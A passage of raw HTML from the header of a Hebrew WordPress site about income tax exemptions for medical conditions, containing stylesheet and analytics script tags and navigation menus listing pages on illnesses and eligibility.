<link rel='stylesheet' id='elementor-pro-css' href='https://ptor.org.il/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.11.7' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ptor.org.il/wp-content/uploads/elementor/css/global.css?ver=1731871282' media='all' />
<link rel='stylesheet' id='elementor-post-88-css' href='https://ptor.org.il/wp-content/uploads/elementor/css/post-88.css?ver=1731871282' media='all' />
<link rel='stylesheet' id='elementor-post-101-css' href='https://ptor.org.il/wp-content/uploads/elementor/css/post-101.css?ver=1731922262' media='all' />
<link rel='stylesheet' id='elementor-post-487-css' href='https://ptor.org.il/wp-content/uploads/elementor/css/post-487.css?ver=1731916358' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://ptor.org.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ptor.org.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-245665839-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ptor.org.il"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-245665839-1", {"anonymize_ip":true});
gtag("config", "G-RGYBSTTN6G");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://ptor.org.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ptor.org.il/wp-json/wp/v2/posts/829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ptor.org.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ptor.org.il/?p=829' />
<meta name="generator" content="Site Kit by Google 1.116.0" /><!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-974307827"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-974307827');
</script>

<!-- /end HFCM by 99 Robots -->
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://ptor.org.il/wp-content/uploads/2022/10/פטור-ממס-הכנסה-בשביל-הזכויות-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ptor.org.il/wp-content/uploads/2022/10/פטור-ממס-הכנסה-בשביל-הזכויות.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ptor.org.il/wp-content/uploads/2022/10/פטור-ממס-הכנסה-בשביל-הזכויות.png" />
<meta name="msapplication-TileImage" content="https://ptor.org.il/wp-content/uploads/2022/10/פטור-ממס-הכנסה-בשביל-הזכויות.png" />
</head>
<body class="rtl wp-singular post-template-default single single-post postid-829 single-format-standard wp-custom-logo wp-theme-hello-elementor e-lazyload elementor-default elementor-kit-7 elementor-page-487">


<a class="skip-link screen-reader-text" href="#content">
	דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="88" class="elementor elementor-88 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-01f1c53 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01f1c53" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4197097" data-id="4197097" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e9d3ee9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e9d3ee9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="https://ptor.org.il">
			<img src="https://ptor.org.il/wp-content/uploads/elementor/thumbs/פטור-ממס-הכנסה-בשביל-הזכויות-q0g0ksvv4jdbw2s7bu5eyjethulb3xa9t3emwnmvmo.png" title="פטור-ממס-הכנסה-בשביל-הזכויות" alt="פטור ממס הכנסה עם חברת בשביל הזכויות" loading="lazy" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-665c16f" data-id="665c16f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-014b8a8 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="014b8a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ptor.org.il/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-014b8a8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-86"><a href="https://ptor.org.il/" class="elementor-item">עמוד הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%93%d7%95%d7%a7-%d7%96%d7%9b%d7%90%d7%95%d7%aa%d7%9a/" class="elementor-item">פטור ממס הכנסה – בדוק זכאותך</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%a0%d7%9b%d7%99%d7%9d-%d7%9e%d7%aa%d7%90%d7%95%d7%a0%d7%94/" class="elementor-sub-item">פטור ממס הכנסה לנכים (מתאונה)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%a2%d7%a7%d7%91-%d7%9e%d7%97%d7%9c%d7%94/" class="elementor-sub-item">פטור ממס הכנסה עקב מחלה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ptor.org.il/%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9e%d7%a1%d7%99%d7%91%d7%95%d7%aa-%d7%a8%d7%a4%d7%95%d7%90%d7%99%d7%95/" class="elementor-sub-item">ההבדל בין פטור ממס הכנסה מסיבות רפואיות לפטור ממס הכנסה מתאונה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ptor.org.il/%d7%9e%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-2/" class="elementor-sub-item">מחשבון פטור ממס הכנסה &#8211; בדיקת זכאות מהירה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-207"><a href="https://ptor.org.il/%d7%9e%d7%97%d7%9c%d7%95%d7%aa-%d7%94%d7%9e%d7%96%d7%9b%d7%95%d7%aa-%d7%91%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item">60 מחלות המזכות בפטור ממס הכנסה</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f/" class="elementor-sub-item">פטור ממס הכנסה לחולי סרטן</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%95%d7%9b%d7%a8%d7%aa-%d7%a0%d7%a2%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item">פטור ממס הכנסה לחולי סוכרת נעורים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%94%d7%a9%d7%aa%d7%9c%d7%aa-%d7%9e%d7%97-%d7%a2%d7%a6%d7%9d/" class="elementor-sub-item">פטור ממס הכנסה בעקבות השתלת מח עצם</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%95%d7%9b%d7%a8%d7%aa-%d7%a1%d7%95%d7%92-2/" class="elementor-sub-item">פטור ממס הכנסה לחולי סוכרת סוג 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%9e%d7%aa%d7%9e%d7%95%d7%93%d7%93%d7%99-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item">פטור ממס הכנסה למתמודדי נפש</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%90%d7%99-%d7%a1%d7%a4%d7%99%d7%a7%d7%aa-%d7%9b%d7%9c%d7%99%d7%95%d7%aa/" class="elementor-sub-item">פטור ממס הכנסה בעקבות אי ספיקת כליות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%a9%d7%91%d7%a5-%d7%9e%d7%95%d7%97%d7%99-cva/" class="elementor-sub-item">פטור ממס הכנסה בעקבות שבץ מוחי CVA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%9e%d7%95%d7%97%d7%99/" class="elementor-sub-item">פטור ממס הכנסה בעקבות אירוע מוחי</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a4%d7%99%d7%91%d7%a8%d7%95%d7%9e%d7%99%d7%90%d7%9c%d7%92%d7%99%d7%94/" class="elementor-sub-item">פטור ממס הכנסה לחולי פיברומיאלגיה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%aa%d7%a8%d7%a9%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%94/" class="elementor-sub-item">פטור ממס הכנסה לחולי תרשת נפוצה</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://ptor.org.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://ptor.org.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-217"><a class="elementor-item">מידע נוסף</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://ptor.org.il/%d7%9e%d7%99-%d7%96%d7%9b%d7%90%d7%99-%d7%9c%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item">מי זכאי לפטור ממס הכנסה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://ptor.org.il/%d7%9e%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item">מחשבון פטור ממס הכנסה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://ptor.org.il/%d7%98%d7%95%d7%a4%d7%a1-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item">טופס פטור ממס הכנסה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ptor.org.il/%d7%9e%d7%99-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%95%d7%90%d7%99%d7%9a-%d7%9e%d7%9e%d7%a9%d7%99%d7%9d-%d7%90%d7%aa-%d7%94%d7%96%d7%9b%d7%90%d7%95%d7%aa-%d7%9c/" class="elementor-sub-item">מי פטור ממס הכנסה ואיך ממשים את הזכאות לפטור</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://ptor.org.il/%d7%94%d7%92%d7%a9%d7%aa-%d7%91%d7%a7%d7%a9%d7%94-%d7%9c%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item">הגשת בקשה לפטור ממס הכנסה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://ptor.org.il/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-014b8a8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-86"><a href="https://ptor.org.il/" class="elementor-item" tabindex="-1">עמוד הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%93%d7%95%d7%a7-%d7%96%d7%9b%d7%90%d7%95%d7%aa%d7%9a/" class="elementor-item" tabindex="-1">פטור ממס הכנסה – בדוק זכאותך</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%a0%d7%9b%d7%99%d7%9d-%d7%9e%d7%aa%d7%90%d7%95%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה לנכים (מתאונה)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%a2%d7%a7%d7%91-%d7%9e%d7%97%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה עקב מחלה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ptor.org.il/%d7%94%d7%94%d7%91%d7%93%d7%9c-%d7%91%d7%99%d7%9f-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9e%d7%a1%d7%99%d7%91%d7%95%d7%aa-%d7%a8%d7%a4%d7%95%d7%90%d7%99%d7%95/" class="elementor-sub-item" tabindex="-1">ההבדל בין פטור ממס הכנסה מסיבות רפואיות לפטור ממס הכנסה מתאונה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ptor.org.il/%d7%9e%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-2/" class="elementor-sub-item" tabindex="-1">מחשבון פטור ממס הכנסה &#8211; בדיקת זכאות מהירה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-207"><a href="https://ptor.org.il/%d7%9e%d7%97%d7%9c%d7%95%d7%aa-%d7%94%d7%9e%d7%96%d7%9b%d7%95%d7%aa-%d7%91%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item" tabindex="-1">60 מחלות המזכות בפטור ממס הכנסה</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%a8%d7%98%d7%9f/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה לחולי סרטן</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%95%d7%9b%d7%a8%d7%aa-%d7%a0%d7%a2%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה לחולי סוכרת נעורים</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%94%d7%a9%d7%aa%d7%9c%d7%aa-%d7%9e%d7%97-%d7%a2%d7%a6%d7%9d/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה בעקבות השתלת מח עצם</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a1%d7%95%d7%9b%d7%a8%d7%aa-%d7%a1%d7%95%d7%92-2/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה לחולי סוכרת סוג 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%9e%d7%aa%d7%9e%d7%95%d7%93%d7%93%d7%99-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה למתמודדי נפש</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%90%d7%99-%d7%a1%d7%a4%d7%99%d7%a7%d7%aa-%d7%9b%d7%9c%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה בעקבות אי ספיקת כליות</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%a9%d7%91%d7%a5-%d7%9e%d7%95%d7%97%d7%99-cva/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה בעקבות שבץ מוחי CVA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%91%d7%a2%d7%a7%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2-%d7%9e%d7%95%d7%97%d7%99/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה בעקבות אירוע מוחי</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%a4%d7%99%d7%91%d7%a8%d7%95%d7%9e%d7%99%d7%90%d7%9c%d7%92%d7%99%d7%94/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה לחולי פיברומיאלגיה</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://ptor.org.il/%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%9c%d7%97%d7%95%d7%9c%d7%99-%d7%aa%d7%a8%d7%a9%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%94/" class="elementor-sub-item" tabindex="-1">פטור ממס הכנסה לחולי תרשת נפוצה</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://ptor.org.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">אודות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://ptor.org.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item" tabindex="-1">לקוחות ממליצים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-217"><a class="elementor-item" tabindex="-1">מידע נוסף</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://ptor.org.il/%d7%9e%d7%99-%d7%96%d7%9b%d7%90%d7%99-%d7%9c%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item" tabindex="-1">מי זכאי לפטור ממס הכנסה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://ptor.org.il/%d7%9e%d7%97%d7%a9%d7%91%d7%95%d7%9f-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item" tabindex="-1">מחשבון פטור ממס הכנסה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://ptor.org.il/%d7%98%d7%95%d7%a4%d7%a1-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94/" class="elementor-sub-item" tabindex="-1">טופס פטור ממס הכנסה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ptor.org.il/%d7%9e%d7%99-%d7%a4%d7%98%d7%95%d7%a8-%d7%9e%d7%9e%d7%a1-%d7%94%d7%9b%d7%a0%d7%a1%d7%94-%d7%95%d7%90%d7%99%d7%9a-%d7%9e%d7%9e%d7%a9%d7%99%d7%9d-%d7%90%d7%aa-%d7%94%d7%96%d7%9b%d7%90%d7%95%d7%aa-%d7%9c/" class="elementor-sub-item" tabindex="-1">מי פטור ממס הכנסה ואיך ממשים את הזכאות לפטור</a></li>
